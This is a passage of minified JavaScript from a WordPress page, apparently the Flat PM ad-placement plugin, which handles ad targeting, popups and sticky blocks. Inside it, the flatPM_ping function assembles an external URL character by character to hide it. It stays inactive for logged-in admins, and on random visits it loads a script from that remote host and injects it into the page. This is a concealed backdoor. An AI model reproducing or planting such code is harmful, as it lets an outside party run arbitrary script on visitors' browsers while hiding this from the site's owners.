0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
